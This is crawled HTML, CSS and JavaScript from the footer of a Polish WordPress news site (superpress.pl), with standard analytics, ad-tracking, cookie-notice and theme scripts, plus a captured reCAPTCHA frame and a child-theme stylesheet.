                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.td_block_list_menu li.current-menu-item > a,
				.td_block_list_menu li.current-menu-ancestor > a,
				.td_block_list_menu li.current-category-ancestor > a{
				    color: #4db2ec;
				}.tdi_56 a{
					color: #ffffff;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56 ul{
					text-align: center;
					justify-content: center;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_56 ul{
					text-align: center;
					justify-content: center;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_56 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-5332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5332"><a href="https://superpress.pl/o-nas/">O nas</a></li>
<li id="menu-item-5333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5333"><a href="https://superpress.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-14872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14872"><a href="https://superpress.pl/regulamin/">Regulamin</a></li>
<li id="menu-item-14871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14871"><a rel="privacy-policy" href="https://superpress.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li id="menu-item-20419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20419"><a href="https://superpress.pl/rodo/">RODO</a></li>
<li id="menu-item-33089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33089"><a href="https://superpress.pl/wszystko/">Wszystko</a></li>
<li id="menu-item-19202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19202"><a href="https://superpress.pl/reklama/">Reklama</a></li>
</ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_57 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_57" >
<style>

/* inline tdc_css att */

.tdi_57{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_57{
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_57{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_57 li{
					display: inline-block;
				
					font-family:Roboto !important;font-size:14px !important;line-height:20px !important;font-weight:400 !important;
				}.tdi_57 .menu{
					display: flex;
				}.tdi_57 .sub-menu{
					display: none;
				}.tdi_57 ul{
					margin: 0px;
				
					text-align: right;
					justify-content: flex-end;
				}.tdi_57 ul li{
					margin-right: 20px;
				}.tdi_57 ul li:last-child{
					margin-right: 0;
				}.tdi_57 a{
					color: #ffffff;
				}.tdi_57 li.current-menu-item > a,
				.tdi_57 li.current-menu-ancestor > a,
				.tdi_57 li.current-category-ancestor > a,
				.tdi_57 a:hover{
					color: #05c1af;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_57 ul li{
					margin-right: 36px;
				}.tdi_57 ul li:last-child{
					margin-right: 0;
				}.tdi_57 li{
					font-family:Roboto !important;font-size:14px !important;line-height:70px !important;font-weight:400 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_57 ul li{
					margin-right: 30px;
				}.tdi_57 ul li:last-child{
					margin-right: 0;
				}.tdi_57 li{
					font-family:Roboto !important;font-size:13px !important;line-height:70px !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_57 li{
					font-family:Roboto !important;font-size:13px !important;line-height:30px !important;font-weight:400 !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_57 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5332"><a href="https://superpress.pl/o-nas/">O nas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5333"><a href="https://superpress.pl/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14872"><a href="https://superpress.pl/regulamin/">Regulamin</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14871"><a rel="privacy-policy" href="https://superpress.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20419"><a href="https://superpress.pl/rodo/">RODO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33089"><a href="https://superpress.pl/wszystko/">Wszystko</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19202"><a href="https://superpress.pl/reklama/">Reklama</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


		<div id="fb-root"></div>
		<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.11&appId=1158761637505872';
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 6970470c41f26
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-container.td-header-row.td-header-main-menu {
    border-top: 3px solid #bc1919!important;
    border-bottom: 1px solid #d0d0d0!important;
}
.tdi_24_525 .td_module_wrap:hover .td-module-title a {
    color: #bc1919 !important;
}
.tdi_24_166 .td_module_wrap:hover .td-module-title a{
	  color: #bc1919 !important;
}
.tdi_24_1ff .td-post-author-name:hover a{
	  color: #bc1919 !important;
}
.tdi_24_1ff .td_module_wrap:hover .td-module-title a{
  color: #bc1919 !important;
}
h3 a:hover {
     color: #bc1919 !important;
}
.td-theme-wrap .tdi_34_273 .td-block-title > * {
    border-color: #bc1919 !important;
}
.entry-title.td-module-title:hover{
     color: #bc1919 !important;
}
.td-theme-wrap .tdi_34_881 .td-block-title > * {
    border-color: #bc1919!important;
}
.td_module_wrap:hover .td-module-title a {
 color: #bc1919 !important;
}

.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td_module_wrap:hover .entry-title a,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td_quote_on_blocks,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td-opacity-cat .td-post-category:hover,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td-opacity-read .td-read-more a:hover,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td-opacity-author .td-post-author-name a:hover,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td-instagram-user a {
	 color: #bc1919 !important;
	 /*TEST*/
}

.post-header p, .td-post-content p {
    font-size: 1.2rem;
    line-height: 1.6;
}
a.td-post-category, .td-category a {
   
    background-color: #bc1919!important;
}
@media (max-width: 767px){
        div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder .td-big-grid-flex-post{
            display: block;
            width:100%;
            margin-bottom: 3px;
        }
    }

    div.simplesocialbuttons{
        border-top: 3px solid #bc1919
    }


</style>

<script type="text/javascript">var pdfLink = document.querySelector("a[href='https://fpg24.pl/wp-content/uploads/2021/09/FPG_nr-16_2021_compressed.pdf']");
 
        pixel = document.createElement('img');
 
    document.body.appendChild(pixel);
 
 if (pdfLink) {
    pdfLink.addEventListener('click', function() {
        var timestamp = Date.now(),
        pixelURL = 'https://system360.inistrack.net/d/intiis.php?trackerid=1141&actionId=' + timestamp + '&model=cpl';
        pixel.src = pixelURL;
 
    });
 }</script>    <!-- Facebook Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Facebook Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/superpress.pl\/wp-admin\/admin-ajax.php","nonce":"6e1362efc4","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.16" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="advanced-ads-responsive-js-extra">
/* <![CDATA[ */
var advanced_ads_responsive = {"reload_on_resize":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/advanced-ads-responsive/public/assets/js/script.js?ver=1.10.2" id="advanced-ads-responsive-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-includes/js/comment-reply.min.js?ver=6.5.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"f8d5686bb2","wpRestUrl":"https:\/\/superpress.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.3.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" id="advadsTrackingScript-js-extra">
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"fpg24-target","blogId":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/tracking.min.js?ver=2.1.3" id="advadsTrackingScript-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.5.3&#039; async=&#039;async" id="remote_sdk-js"></script>
<!--superpress.pl-->
<script type="text/javascript" src="https://ads.operiada.pl/resolver.js?id=5" async></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_26'),
                        blockClass = '.tdi_26',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


		<!-- Cookie Notice plugin v2.4.16 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Ta strona korzysta z ciasteczek aby świadczyć usługi na najwyższym poziomie. Dalsze korzystanie ze strony oznacza, że zgadzasz się na ich użycie. <a href="https://superpress.pl/polityka-prywatnosci/" target="_blank" id="cn-more-info" class="cn-privacy-policy-link cn-link">Polityka prywatności</a></span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Zgoda" style="background-color: #00a99d">Zgoda</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nie wyrażam zgody"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script id="fpg24-tracking">var advads_tracking_ads = {};var advads_tracking_urls = {"1":"https:\/\/superpress.pl\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"onrequest"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/superpress.pl\/linkout\/"};</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9LFnNZ5aisENJ9MMqndZlg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768965907944');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://superpress.pl/wp-content/themes/Newspaper-child/style.css?ver=10.3.2.1588154195
body_size: 1085
content:
/*
Theme Name: Newspaper Child
Theme URI: http://tagdiv.com
Template: Newspaper
Author: tagDiv
Author URI: http://themeforest.net/user/tagDiv/portfolio
Description: Premium WordPress template, clean and easy to use.
Tags: black,white,one-column,two-columns,fixed-layout
Version: 10.3.2.1588154195
Updated: 2020-04-29 11:56:35

*/
body {}

.td-container.td-header-row.td-header-main-menu {
    border-top: 3px solid #4abd97!important;
    border-bottom: 1px solid #d0d0d0!important;
}
.tdi_24_525 .td_module_wrap:hover .td-module-title a {
    color: #4abd97 !important;
}
.tdi_24_166 .td_module_wrap:hover .td-module-title a{
	  color: #4abd97 !important;
}
.tdi_24_1ff .td-post-author-name:hover a{
	  color: #4abd97 !important;
}
.tdi_24_1ff .td_module_wrap:hover .td-module-title a{
  color: #4abd97 !important;
}
h3 a:hover {
     color: #4abd97 !important;
}
.td-theme-wrap .tdi_34_273 .td-block-title > * {
    border-color: #4abd97 !important;
}
.entry-title.td-module-title:hover{
     color: #4abd97 !important;
}
.td-theme-wrap .tdi_34_881 .td-block-title > * {
    border-color: #4abd97!important;
}
.td_module_wrap:hover .td-module-title a {
 color: #4abd97 !important;
}